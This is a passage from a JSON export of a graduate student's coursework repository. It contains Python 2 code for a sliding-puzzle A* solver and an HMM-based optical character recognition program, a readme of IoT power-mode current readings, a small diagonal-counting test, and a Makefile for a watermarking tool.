temp = copy.deepcopy(puzzle)\n total = 0\n element_count = 0\n row_count = 0\n column_count = 0\n\n for row in puzzle:\n column_count = 0\n for element in row:\n if(element != 0):\n #print \"row is:\",row_count,\"column_count:\",column_count\n #print \"element is:\",element,\"\\n---------\"\n check_row_count = 0\n check_column_count = 0\n for rowrow in temp:\n check_column_count = 0\n if(check_row_count >= row_count):\n for elementelement in rowrow:\n if(check_row_count == row_count):\n if(check_column_count >= column_count):\n if((elementelement < element) and (elementelement != 0)):\n # print \"-----check_row_count is:\",check_row_count,\"check_column_count:\",check_column_count\n # print \"-----elementelement is:\",elementelement,\"\\n---------\"\n total = total + 1\n #add_value\n if(check_row_count > row_count):\n if((elementelement < element) and (elementelement != 0)):\n # print \"-----check_row_count is:\",check_row_count,\"check_column_count:\",check_column_count\n # print \"-----elementelement is:\",elementelement,\"\\n---------\"\n total = total + 1\n check_column_count += 1\n check_row_count += 1\n column_count += 1\n row_count += 1\n# print \"row_of_zero\",int(len(puzzle[0])- (row_of_zero)),\"total Parity\",total\n parity_row_zero = (int(len(puzzle[0])- (row_of_zero)) % 2)\n parity_of_board = (int(total) % 2)\n if(parity_row_zero == 0 and parity_of_board != 0):\n answer = True\n elif(parity_row_zero != 0 and parity_of_board == 0):\n answer = True\n else:\n answer = False\n return answer\n#this function will solve the given board\n#def solve(puzzle)\ndef solve(puzzle):\n nodes_ignored_in_fringe = 0\n nodes_ignored_in_closed = 0\n hash_closed ={}\n fringe = []#implement priority queue for fringe\n if(is_solvable(puzzle)):#check if the inut is even solvable.\n if is_goal(puzzle):\n print \"Goal is:\",puzzle\n print \"nodes_ignored_in_fringe\",nodes_ignored_in_fringe\n print \"nodes_ignored_in_closed\",nodes_ignored_in_closed\n '''print \"Path taken is\",temp1[3]'''\n print \"total moves are : 0\"\n print \" \"\n return puzzle\n #print \"initial Heuristic\",calculateHeuristic(puzzle)\n # change the insertion here\n heapq.heappush(fringe,(round(calculateHeuristic(puzzle)/3,2),puzzle,0,\"\"))# 0 is the travel cost of the first node\n #print len(fringe)\n while len(fringe) > 0:\n #print heapq.heappop(fringe)[1]\n temp1 = heapq.heappop(fringe)\n #print temp1\n #print \"len(fringe)\",len(fringe)\n #adding closed\n #print temp1[1]\n hash_closed[str(hash(str(temp1[1])))] = temp1\n #print temp1[3]\n if is_goal(temp1[1]):\n print \"Goal is:\",temp1[1]\n print \"nodes_ignored_in_fringe\",nodes_ignored_in_fringe\n print \"nodes_ignored_in_closed\",nodes_ignored_in_closed\n '''print \"Path taken is\",temp1[3]'''\n print \"total moves are :\",len(temp1[3].split())\n print temp1[3]\n return temp1[1]\n temp = successors(temp1[1],temp1[2],temp1[3])\n #print \"len(temp)\",len(temp)\n for i in range(len(temp)):\n s = heapq.heappop(temp)\n #print str(s[1])\n #print \"------------\"\n try:\n #if s is in CLOSED; discard s; continue discards that node\n board_exists = hash_closed[str(hash(str(s[1])))]\n #print \"yay\",s\n nodes_ignored_in_closed += 1\n #print \"ignored\",board_exists[1]\n continue\n except KeyError:\n pass\n heapq.heappush(fringe,(s[0],s[1],s[2],s[3]))\n\n #print round(s[0],2),s[1],s[2],s[3]\n\n #heapq.heapify(fringe)\n return False\n else:\n return False\n #heapq.heappush(fringe,(s[0],s[1],s[2],s[3]))\n #print \"s[0]\",s[0],\"s[3]\",s[3]\ninput1 = sys.argv[1]\n#print input1\npuzzle = []\nwith open(input1) as inputFile:#opened the file\n for line in inputFile:#read rest of the lines\n puzzle.append([int(x) for x in line.split()])#split the lines into individual elements\n\nprint (\"Given board is:\\n\" + print_board(puzzle) + \"\\nLooking for solution.....\")\nsolution = solve(puzzle)\n#solve(puzzle)\n"
},
{
"alpha_fraction": 0.4566165804862976,
"alphanum_fraction": 0.49006301164627075,
"avg_line_length": 51.89743423461914,
"blob_id": "318041006b86195860a2cfdc962d1c797e664ad0",
"content_id": "73ddf75bf4c7ce68ee78f82affd16e88ecf49ce5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2063,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 39,
"path": "/Internet of Things/Power Modes/readme.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "# Final Report\n\n 1. There are seven modes which are being demonstrated in this project.\n 1. Red mode : Indicated by a RED LED.\n WIFI is ON.\n CPU is just polling\n Current Consumption at (4.0V of Input is) : 101 mA\n Power Consumption is : 404 milli Watts\n 2. Blue mode : Indicated by a Blue LED.\n WIFI is OFF.\n CPU is just polling.\n Current Consumption at (4.0V of Input is) : 45.7 mA\n Power Consumption is : 182.8 milli Watts\n 3. Green mode : Indicated by a Green LED.\n WIFI is OFF.\n White LED is ON with FULL Brightness.\n CPU is just polling.\n Current Consumption at (4.0V of Input is) : 48.1 mA\n Power Consumption is : 192.4 milli Watts\n 4. Cyan mode : Indicated by a Cyan LED.\n WIFI is ON.\n CPU is just sending TCP packets(we're sending Audio data).\n Current Consumption at (4.0V of Input is) : 121.1 mA\n Power Consumption is : 484.4 milli Watts\n 5. Magenta mode : Indicated by a Magenta LED.\n WIFI is OFF.\n CPU is in Stand-by Mode or Pause Mode.\n Current Consumption at (4.0V of Input is) : 3.31 mA\n Power Consumption is : 13.24 milli Watts\n 6. Orange mode : Indicated by a Orange LED.\n WIFI is OFF.\n CPU is in SLEEP_MODE_WLAN.\n Current Consumption at (3.9V of Input is) : 49.5 mA\n Power Consumption is : 193.05 milli Watts\n 7. White mode : Indicated by a White LED.\n WIFI is OFF.\n CPU is in SLEEP_MODE_DEEP.\n Current Consumption at (3.9V of Input is) : 0.7 mA\n Power Consumption is : 2.8 milli Watts\n"
},
{
"alpha_fraction": 0.4270755350589752,
"alphanum_fraction": 0.5003739595413208,
"avg_line_length": 25.215686798095703,
"blob_id": "49eee045ff5271491b2dc72136295eb97dde5d46",
"content_id": "632434de06a5b4c6e89712e789dfb6e2ba120fad",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1337,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 51,
"path": "/Elements Of AI/RooksAndQueens/test.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "def count_on_left_right_diagonal(board, row, col):\n r1 = row\n c1 = col\n r2 = row\n c2 = col\n N = 6\n strtr = 0\n strtc = 0\n while r1 < N and c1 < N:\n print \"row and col are:\", r1,c1\n\n strtr = strtr + board[r1][c1]\n print strtr\n r1 += 1\n c1 += 1\n while r2 >= 0 and c2 >= 0:\n print \"row and col are:\", r2,c2\n strtc = strtc + board[r2][c2]\n print strtc\n r2 -= 1\n c2 -= 1\n print \"total elements in this diagonal from left to right is:\", strtc + strtr - 1\n\ndef count_on_right_left_diagonal(board, row, col):\n r1 = row\n c1 = col\n r2 = row\n c2 = col\n N = 6\n strtr = 0\n strtc = 0\n while r1 >= 0 and c1 < N:\n print \"row and col are:\", r1,c1\n\n strtr = strtr + board[r1][c1]\n print strtr\n r1 -= 1\n c1 += 1\n while r2 < N and c2 >= 0:\n print \"row and col are:\", r2,c2\n strtc = strtc + board[r2][c2]\n print strtc\n r2 += 1\n c2 -= 1\n print \"total elements in this diagonal from left to right is:\", strtc + strtr - 1\n\nboard = [[1, 0, 0, 0, 0, 0], [0, 1, 0, 0, 0, 0], [0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0], [0, 0, 0, 0, 1, 0], [0, 0, 0, 0, 0, 1]]\nroww = 1\ncoll = 1\ncount_on_left_right_diagonal(board,roww,coll)\ncount_on_right_left_diagonal(board,roww,coll)\n"
},
{
"alpha_fraction": 0.5644384622573853,
"alphanum_fraction": 0.5848532319068909,
"avg_line_length": 40.46449279785156,
"blob_id": "a5b88d33e00a277766da4e5b7357c3cfca5c8339",
"content_id": "d3c3ca3a654c5af30757a3e349ef641b92ced275",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 21602,
"license_type": "no_license",
"max_line_length": 191,
"num_lines": 521,
"path": "/Elements Of AI/Letter Image recognition/LetterPrediction/ocr.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n#\n# ./ocr.py : Perform optical character recognition, usage:\n# ./ocr.py train-image-file.png train-text.txt test-image-file.png\n#\n# Authors: (insert names here)\n# Your names and user ids:\n# Aravind Bharatha and abharath\n# Nawaz Hussain K and nawazkh\n# Rahul Pochampally and rpochamp\n#\n# Report:\n# For Training:\n# 1) We trained the data got the dictionary of chars(P(w1|S), transition of chars(P(N|N)).\n# 2) FOr emission probabilities we used hit and miss ratio.\n# 3) If out 14 * 25 has more than 340 blank spaces we assign a high prbabilty forspace\n# 4) for other characters we divide the hit/miss and then normalize the data by dividing with the total of the sum of all the values.\n# This is done to avoid the probabilites to go over 1.\n# 5) FOr transition prbabilities we add a high number and divide a low number to normalize the values. This is done to avoid the domination of transition in our answers.\n# The idea was taken from a paper mentioned in refernces.\n# We noticed that the transition probabilties were dominating so we changed to this.\n#\n# For Simplified:\n# 1) We just check the hit/miss ratio for a particular char and returned the maximum one\n# 2) For spaces if the no.of chars is greater than 340 we send a high probability to space\n# 3) We take only the top 3 emission probabilities for the given state. By doing this we got better results\n#\n# For Variable Elimination:\n# We have implemented only forward elimination sequence. We used a matrix and formed a tow table\n# we take the sum of all the Tow values of previous column and multiply with the emission and fill the consecutive column.\n# 3) We take only the top 3 emission probabilities for the given state. By doing this we got better results\n#\n# For Viterbi:\n# We defined a 2*2 matrix which has all the (S^2 * T)\n# We also added weights to our transition variables and giving max weight to the emission to get better results.\n# We calculate the value for each cell using the previous columns values and keep track of the maximum value POS.\n# Our each cell is of this form [probability, PrevMaxValue]\n# once we fill our veterbi matrix we back track and print the sequence\n#\n#\n# References:\n# Canvas Slides\n# Piazza Posts\n# http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.141.7177&rep=rep1&type=pdf\n####\n\nimport math\n\nfrom PIL import Image, ImageDraw, ImageFont\nimport sys\nimport operator\n\nCHARACTER_WIDTH=14\nCHARACTER_HEIGHT=25\n\n\ndef load_letters(fname):\n im = Image.open(fname)\n px = im.load()\n (x_size, y_size) = im.size\n # print im.size\n # print int(x_size / CHARACTER_WIDTH) * CHARACTER_WIDTH\n result = []\n for x_beg in range(0, int(x_size / CHARACTER_WIDTH) * CHARACTER_WIDTH, CHARACTER_WIDTH):\n result += [ [ \"\".join([ '*' if px[x, y] < 1 else ' ' for x in range(x_beg, x_beg+CHARACTER_WIDTH) ]) for y in range(0, CHARACTER_HEIGHT) ], ]\n return result\n\ndef load_training_letters(fname):\n TRAIN_LETTERS=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789(),.-!?\\\"' \"\n letter_images = load_letters(fname)\n return { TRAIN_LETTERS[i]: letter_images[i] for i in range(0, len(TRAIN_LETTERS) ) }\n\n#####\n# main program\n(train_img_fname, train_txt_fname, test_img_fname) = sys.argv[1:]\ntrain_letters = load_training_letters(train_img_fname)\ntest_letters = load_letters(test_img_fname)\n\n## Below is just some sample code to show you how the functions above work.\n# You can delete them and put your own code here!\n\n\n# Each training letter is now stored as a list of characters, where black\n# dots are represented by *'s and white dots are spaces. For example,\n# here's what \"a\" looks like:\n# print \"\\n\".join([ r for r in train_letters['a'] ])\n\n# Same with test letters. Here's what the third letter of the test data\n# looks like:\n# print \"\\n\".join([ r for r in test_letters[2] ])\n\n# for letters in test_letters:\n# print \"\\n\".join([r for r in letters])\n\n\ndef read_data():\n fname = train_txt_fname\n exemplars = []\n file = open(fname, 'r');\n for line in file:\n data = tuple([w for w in line.split()])\n # exemplars += [ (data[0::2], data[1::2]), ]\n exemplars += [[data]]\n return exemplars\n\ndef train():\n\n exemplars = read_data()\n trasitionsDict = {}\n TRAIN_LETTERS = \"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789(),.-!?\\\"' \"\n for data in exemplars:\n # print data[0]\n s = (\" \").join(data[0])\n # print s\n for i in range(0,len(s)-1):\n if (s[i] in TRAIN_LETTERS) and (s[i+1] in TRAIN_LETTERS) and trasitionsDict.has_key(s[i]+\">\"+s[i+1]):\n trasitionsDict[s[i] + \">\" + s[i + 1]] = trasitionsDict[s[i] + \">\" + s[i + 1]]+1\n else:\n if (s[i] in TRAIN_LETTERS) and (s[i+1] in TRAIN_LETTERS):\n trasitionsDict[s[i] + \">\" + s[i + 1]] = 1\n\n\n trasitionsSum = {}\n for i in range(0,len(TRAIN_LETTERS)):\n sumP = 0\n for key in trasitionsDict.keys():\n if(TRAIN_LETTERS[i]==key.split('>')[0]):\n sumP = sumP+trasitionsDict[key]\n if sumP !=0:\n trasitionsSum[TRAIN_LETTERS[i]] = sumP\n\n for key in trasitionsDict.keys():\n trasitionsDict[key] = (trasitionsDict[key]) / (float(trasitionsSum[key.split(\">\")[0]]))\n #trasitionsDict[key] = (trasitionsDict[key] + math.pow(10,10)) / (float(trasitionsSum[key.split(\">\")[0]]) + math.pow(10, 10))\n\n # print trasitionsDict\n firstCharFeq = {}\n total = sum(trasitionsDict.values())\n for key in trasitionsDict.keys():\n trasitionsDict[key] = trasitionsDict[key] / float(total)\n # print trasitionsDict\n for data in exemplars:\n # print data[0]\n for word in data[0]:\n if word[0] in TRAIN_LETTERS:\n if firstCharFeq.has_key(word[0]):\n firstCharFeq[word[0]] = firstCharFeq[word[0]] + 1\n else:\n firstCharFeq[word[0]] = 1\n\n # print firstCharFeq\n total = sum(firstCharFeq.values())\n for key in firstCharFeq.keys():\n firstCharFeq[key] = firstCharFeq[key]/float(total)\n # print firstCharFeq\n\n totalChars = 0\n dictOfCharFreq = {}\n for data in exemplars:\n # print data[0]\n s = (\" \").join(data[0])\n for char in s:\n if char in TRAIN_LETTERS:\n totalChars = totalChars+1\n if dictOfCharFreq.has_key(char):\n dictOfCharFreq[char] = dictOfCharFreq[char] + 1\n else:\n dictOfCharFreq[char] = 1\n # print dictOfCharFreq\n # print totalChars\n\n for key in dictOfCharFreq.keys():\n dictOfCharFreq[key] = (dictOfCharFreq[key]+math.pow(10,10))/(float(totalChars)+math.pow(10,10))\n # print dictOfCharFreq\n total = sum(dictOfCharFreq.values())\n\n for key in dictOfCharFreq.keys():\n dictOfCharFreq[key] = dictOfCharFreq[key]/float(total)\n # print dictOfCharFreq\n return [dictOfCharFreq,trasitionsDict,firstCharFeq]\n\n#Compares the lists and returns the hit/miss ratio of a character\ndef compareLists(testLetter):\n\n TRAIN_LETTERS=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789(),.-!?\\\"' \"\n possibleLetter = {}\n for i in TRAIN_LETTERS:\n count = 0\n miss = 1\n spaceCount = 0\n for index in range(0, len(testLetter)):\n for imageBits in range(0, len(testLetter[index])):\n if testLetter[index][imageBits] == ' ' and train_letters[i][index][imageBits] == ' ':\n spaceCount = spaceCount + 1\n pass\n else:\n if testLetter[index][imageBits] == train_letters[i][index][imageBits]:\n count = count + 1\n else:\n miss = miss + 1\n possibleLetter[' '] = 0.3\n if spaceCount > 340:\n possibleLetter[i] = spaceCount / float(14*25)\n else:\n possibleLetter[i] = count/float(miss)\n\n # total =0\n # for key in possibleLetter.keys():\n # if key!=\" \":\n # total = total + possibleLetter[key]\n # else:\n # total = total + 1\n # for key in possibleLetter.keys():\n # if key!=\" \":\n # possibleLetter[key]= possibleLetter[key]/float(total)\n\n\n return max(possibleLetter.iteritems(), key=operator.itemgetter(1))[0]\n\n# compares train and test letter based on hit and miss ratio this is used in ve and viterbi\n# Returns the top 3 letter with hugh miss and hit ratio\ndef compareLists_map(testLetter,flag):\n TRAIN_LETTERS = \"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789(),.-!?\\\"' \"\n possibleLetter = {}\n for i in TRAIN_LETTERS:\n count = 0\n miss = 1\n spaceCount = 0\n for index in range(0, len(testLetter)):\n for imageBits in range(0, len(testLetter[index])):\n if testLetter[index][imageBits] == ' ' and train_letters[i][index][imageBits] == ' ':\n spaceCount = spaceCount + 1\n pass\n else:\n if testLetter[index][imageBits] == train_letters[i][index][imageBits]:\n count = count + 1\n else:\n miss = miss + 1\n possibleLetter[' '] = 0.3\n if spaceCount > 340:\n possibleLetter[i] = spaceCount# / float(14 * 25)\n else:\n possibleLetter[i] = count / float(miss)\n\n total = 0\n for key in possibleLetter.keys():\n if key != \" \":\n total = total + possibleLetter[key]\n else:\n total = total + 2\n for key in possibleLetter.keys():\n if key != \" \":\n if possibleLetter[key] != 0:\n possibleLetter[key] = possibleLetter[key] / float(total)\n else:\n possibleLetter[key] = 0.0000001\n # print possibleLetter\n if flag==0:\n returnLetter = dict(sorted(possibleLetter.iteritems(), key=operator.itemgetter(1), reverse=True)[:3])\n if flag==1:\n returnLetter = possibleLetter\n # print returnLetter\n return returnLetter\n\n\n#SImplified algo code\ndef simplified(test_letters):\n l = ''\n for letters in test_letters:\n l = l + compareLists(letters)\n return l\n\n#Variable eliminiation code\ndef hmm_ve(test_letters):\n l = ['0'] * len(test_letters)\n\n veMatrix = []\n for i in range(0, len(TRAIN_LETTERS)):\n temp = []\n for j in range(0, len(test_letters)):\n temp.append(0)\n veMatrix.append(temp)\n\n firstletter = compareLists_map(test_letters[0],0)\n for row in range(0, len(TRAIN_LETTERS)):\n if firstCharFeq.has_key(TRAIN_LETTERS[row]) and firstletter.has_key(TRAIN_LETTERS[row]) and firstletter[\n TRAIN_LETTERS[row]] != 0:\n veMatrix[row][0] = - math.log10(firstletter[TRAIN_LETTERS[row]])\n\n for col in range(1, len(test_letters)):\n possibleLetter = compareLists_map(test_letters[col],0)\n if possibleLetter.has_key(' '):\n l[col] = ' '\n # currentRow = 0\n for key in possibleLetter.keys():\n temp = {}\n sum1 = 0\n for row in range(0, len(TRAIN_LETTERS)):\n if trasitionsDict.has_key(TRAIN_LETTERS[row] + \">\" + key) and possibleLetter.has_key(key):\n temp[TRAIN_LETTERS[row]] = veMatrix[row][col - 1] - math.log10(\n trasitionsDict[TRAIN_LETTERS[row] + \">\" + key]) - math.log10(possibleLetter[key])\n for key1 in temp.keys():\n sum1 = sum1 + temp[key1]\n\n if dictOfCharFreq.has_key(TRAIN_LETTERS[TRAIN_LETTERS.index(key)]):\n veMatrix[TRAIN_LETTERS.index(key)][col] = sum1 - math.log10(dictOfCharFreq[TRAIN_LETTERS[TRAIN_LETTERS.index(key)]])\n else:\n veMatrix[TRAIN_LETTERS.index(key)][col] = veMatrix[TRAIN_LETTERS.index(key)][col - 1]\n\n # rowCount = 0\n # for row in veMatrix:\n # dummy = ''\n # for col in row:\n # dummy = dummy + str(col) + \" \"\n # print TRAIN_LETTERS[rowCount] + \" \" + dummy\n # rowCount = rowCount + 1\n # print 'after'\n\n # for col in range(len(test_letters) - 1, 0,-1):\n # previousHighPOS = ''\n # min = math.pow(10, 100)\n # for row in range(0, len(TRAIN_LETTERS)):\n # if previousHighPOS == '':\n # if min > viterbiMatrix[row][col] and viterbiMatrix[row][col] != 0:\n # min = viterbiMatrix[row][col]\n # previousHighPOS = TRAIN_LETTERS[row]\n # if trasitionsDict.has_key(TRAIN_LETTERS[row] + \">\" + previousHighPOS):\n # viterbiMatrix[row][col] = viterbiMatrix[row][col] - math.log10(trasitionsDict[TRAIN_LETTERS[row] + \">\" + previousHighPOS])\n\n max = math.pow(10, 101)\n for row in range(0, len(TRAIN_LETTERS)):\n if max > veMatrix[row][0] and veMatrix[row][0] != 0:\n max = veMatrix[row][0]\n l[0] = TRAIN_LETTERS[row]\n #\n for col in range(1, len(test_letters)):\n min = math.pow(10, 100)\n for row in range(0, len(TRAIN_LETTERS)):\n if veMatrix[row][col] != 0 and veMatrix[row][col] < min and row != len(TRAIN_LETTERS) - 1 and l[col]!=' ':\n min = veMatrix[row][col]\n l[col] = TRAIN_LETTERS[row]\n #\n #print 'VE'\n return \"\".join(l)\n\n # for col in range(len(test_letters) - 2, 0, -1):\n # previousHighPOS = ''\n # min = math.pow(10, 100)\n # for currentRow in range(0, len(TRAIN_LETTERS)):\n # for row in range(0, len(TRAIN_LETTERS)):\n # if previousHighPOS == '':\n # if min > viterbiMatrix[row][col] and viterbiMatrix[row][col] != 0:\n # min = viterbiMatrix[row][col]\n # previousHighPOS = TRAIN_LETTERS[row]\n # if trasitionsDict.has_key(TRAIN_LETTERS[currentRow] + \">\" + previousHighPOS):\n # viterbiMatrix[currentRow][col] = viterbiMatrix[currentRow][col] - math.log10(\n # trasitionsDict[TRAIN_LETTERS[currentRow] + \">\" + previousHighPOS])\n #\n # max = math.pow(10, 101)\n # for row in range(0, len(TRAIN_LETTERS)):\n # if max > viterbiMatrix[row][0] and viterbiMatrix[row][0] != 0:\n # max = viterbiMatrix[row][0]\n # l[0] = TRAIN_LETTERS[row]\n # #\n # for col in range(1, len(test_letters)):\n # min = math.pow(10, 100)\n # for row in range(0, len(TRAIN_LETTERS)):\n # if viterbiMatrix[row][col] != 0 and viterbiMatrix[row][col] < min and row != len(TRAIN_LETTERS) - 1:\n # min = viterbiMatrix[row][col]\n # l[col] = TRAIN_LETTERS[row]\n # #\n # print 'after'\n # print \"\".join(l)\n\n rowCount = 0\n # for row in veMatrix:\n # dummy = ''\n # for col in row:\n # dummy = dummy + str(col) + \" \"\n # print TRAIN_LETTERS[rowCount] + \" \" + dummy\n # rowCount = rowCount + 1\n\n# Viterbi algorithm code\ndef hmm_map(test_letters):\n\n l = ['0']*len(test_letters)\n\n viterbiMatrix = []\n for i in range(0, len(TRAIN_LETTERS)):\n temp = []\n for j in range(0, len(test_letters)):\n temp.append([0,''])\n viterbiMatrix.append(temp)\n\n firstletter = compareLists_map(test_letters[0],0)\n for row in range(0,len(TRAIN_LETTERS)):\n if firstCharFeq.has_key(TRAIN_LETTERS[row]) and firstletter.has_key(TRAIN_LETTERS[row]) and firstletter[TRAIN_LETTERS[row]]!=0:\n viterbiMatrix[row][0] = [- math.log10(firstletter[TRAIN_LETTERS[row]]),'q1']\n\n for col in range(1,len(test_letters)):\n possibleLetter = compareLists_map(test_letters[col],0)\n #print possibleLetter\n if possibleLetter.has_key(' '):\n l[col] = \" \"\n #currentRow = 0\n for key in possibleLetter.keys():\n temp = {}\n for row in range(0,len(TRAIN_LETTERS)):\n if trasitionsDict.has_key(TRAIN_LETTERS[row]+\">\"+key) and possibleLetter.has_key(key):\n temp[TRAIN_LETTERS[row]] = 0.1 * viterbiMatrix[row][col-1][0]- math.log10(trasitionsDict[TRAIN_LETTERS[row]+\">\"+key])- 10 * math.log10(possibleLetter[key])\n kjhm = 0\n Maxkey = ''\n for i in temp.keys():\n if kjhm < temp[i]:\n kjhm = temp[i]\n Maxkey = i\n if Maxkey != '':\n viterbiMatrix[TRAIN_LETTERS.index(key)][col] = [temp[Maxkey],Maxkey]\n\n # if dictOfCharFreq.has_key(TRAIN_LETTERS[TRAIN_LETTERS.index(key)]):\n # viterbiMatrix[TRAIN_LETTERS.index(key)][col] = [temp[Maxkey] - math.log10(dictOfCharFreq[TRAIN_LETTERS[TRAIN_LETTERS.index(key)]]),Maxkey]\n # else:\n # viterbiMatrix[TRAIN_LETTERS.index(key)][col] = [viterbiMatrix[TRAIN_LETTERS.index(key)][col - 1],Maxkey]\n # # if temp.has_key(Maxkey):\n # viterbiMatrix[TRAIN_LETTERS.index(key)][col] = temp[Maxkey]\n # else:\n # if not temp.has_key(Maxkey):\n # if dictOfCharFreq.has_key(TRAIN_LETTERS[TRAIN_LETTERS.index(key)]):\n # viterbiMatrix[TRAIN_LETTERS.index(key)][col] = viterbiMatrix[TRAIN_LETTERS.index(key)][col-1]-math.log10(dictOfCharFreq[TRAIN_LETTERS[TRAIN_LETTERS.index(key)]])\n # else:\n # viterbiMatrix[TRAIN_LETTERS.index(key)][col] = viterbiMatrix[TRAIN_LETTERS.index(key)][col - 1] + 500\n # else:\n # if not dictOfCharFreq.has_key(TRAIN_LETTERS[TRAIN_LETTERS.index(key)]):\n # viterbiMatrix[TRAIN_LETTERS.index(key)][col] = viterbiMatrix[TRAIN_LETTERS.index(key)][col - 1] + 500\n # else:\n # viterbiMatrix[TRAIN_LETTERS.index(key)][col] = viterbiMatrix[TRAIN_LETTERS.index(key)][col - 1] - math.log10(dictOfCharFreq[TRAIN_LETTERS[TRAIN_LETTERS.index(key)]])\n\n\n #currentRow = currentRow + 1\n\n rowCount = 0\n # for row in viterbiMatrix:\n # dummy = ''\n # for col in row:\n # dummy = dummy + str(col) + \" \"\n # print TRAIN_LETTERS[rowCount] + \" \" + dummy\n # rowCount = rowCount + 1\n\n # for col in range(len(test_letters) - 1, 0,-1):\n # previousHighPOS = ''\n # min = math.pow(10, 100)\n # for row in range(0, len(TRAIN_LETTERS)):\n # if previousHighPOS == '':\n # if min > viterbiMatrix[row][col] and viterbiMatrix[row][col] != 0:\n # min = viterbiMatrix[row][col]\n # previousHighPOS = TRAIN_LETTERS[row]\n # if trasitionsDict.has_key(TRAIN_LETTERS[row] + \">\" + previousHighPOS):\n # viterbiMatrix[row][col] = viterbiMatrix[row][col] - math.log10(trasitionsDict[TRAIN_LETTERS[row] + \">\" + previousHighPOS])\n\n max = math.pow(10, 101)\n for row in range(0, len(TRAIN_LETTERS)):\n if max > viterbiMatrix[row][0][0] and viterbiMatrix[row][0][0] != 0:\n max = viterbiMatrix[row][0][0]\n l[0] = TRAIN_LETTERS[row]\n #\n for col in range(1, len(test_letters)):\n min = math.pow(10, 100)\n for row in range(0, len(TRAIN_LETTERS)):\n if viterbiMatrix[row][col][0] != 0 and viterbiMatrix[row][col][0] < min and row != len(TRAIN_LETTERS)-1 and l[col]!=' ':\n min = viterbiMatrix[row][col][0]\n l[col] = TRAIN_LETTERS[row]\n #\n #print 'before'\n #print \"\".join(l)\n# l = ['0']*len(test_letters)\n for col in range(1, len(test_letters)):\n min = math.pow(10, 100)\n for row in range(0, len(TRAIN_LETTERS)):\n if viterbiMatrix[row][col][0] != 0 and viterbiMatrix[row][col][0] < min and row != len(TRAIN_LETTERS) - 1 and l[col]!=' ':\n min = viterbiMatrix[row][col][0]\n l[col] = TRAIN_LETTERS[row]\n\n max = math.pow(10, 101)\n for row in range(0, len(TRAIN_LETTERS)):\n if max > viterbiMatrix[row][0][0] and viterbiMatrix[row][0][0] != 0:\n max = viterbiMatrix[row][0][0]\n l[0] = TRAIN_LETTERS[row]\n\n # for col in range(len(test_letters) - 1, 0, -1):\n # l[col - 1] = viterbiMatrix[TRAIN_LETTERS.index(TRAIN_LETTERS[col])][col][1]\n\n for col in range(len(test_letters)-2,0,-1):\n previousHighPOS = ''\n min = math.pow(10, 100)\n for currentRow in range(0, len(TRAIN_LETTERS)):\n for row in range(0,len(TRAIN_LETTERS)):\n if previousHighPOS == '':\n if min > viterbiMatrix[row][col][0] and viterbiMatrix[row][col][0] != 0:\n min = viterbiMatrix[row][col][0]\n previousHighPOS = TRAIN_LETTERS[row]\n if trasitionsDict.has_key(TRAIN_LETTERS[currentRow] + \">\" + previousHighPOS):\n viterbiMatrix[currentRow][col][0] = viterbiMatrix[currentRow][col][0] - math.log10(trasitionsDict[TRAIN_LETTERS[currentRow]+\">\"+previousHighPOS])\n\n #\n #\n #print 'after'\n return \"\".join(l)\n\n rowCount = 0\n # for row in viterbiMatrix:\n # # dummy = ''\n # # for col in row:\n # # dummy = dummy + str(col) + \" \"\n # # print TRAIN_LETTERS[rowCount]+ \" \" + dummy\n # # rowCount = rowCount + 1\n\nTRAIN_LETTERS = \"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789(),.-!?\\\"' \"\n[dictOfCharFreq, trasitionsDict, firstCharFeq] = train()\nprint \" Simple: \" + simplified(test_letters)\nprint \" HMM VE: \" + hmm_ve(test_letters)\nprint \"HMM MAP: \" + hmm_map(test_letters)"
},
{
"alpha_fraction": 0.6803455948829651,
"alphanum_fraction": 0.6846652030944824,
"avg_line_length": 29.866666793823242,
"blob_id": "099a4ac1d540e00d7589acf8f76ed32a15901e18",
"content_id": "fb040d0b5730d836686407d27f7c216f223c4ae9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 463,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 15,
"path": "/Computer Vision/Watermark and Image Detection/part1/Makefile",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "all: watermark\n\nwatermark: watermark.cpp\n\tg++ watermark.cpp -o watermark -O3 -lpng -I.\n\nclean:\n\trm watermark\n\t# -g - turn on debugging (so GDB gives more friendly output)\n\t# -Wall - turns on most warnings\n\t# -O or -O2 - turn on optimizations\n\t# -o <name> - name of the output file\n\t# -c - output an object file (.o)\n\t# -I<include path> - specify an include directory\n\t# -L<library path> - specify a lib directory\n\t# -l<library> - link with library lib<library>.a\n"
},
{
"alpha_fraction": 0.551886796951294,
"alphanum_fraction": 0.5542452931404114,
"avg_line_length": 34.33333206176758,
"blob_id": "f5f1a8fd4b74a1abc1153760c5ea347f9947f922",
"content_id": "53d04b031be4eacc3832d9e8a9095bf01d43a1c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 424,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 12,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/parse_city.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
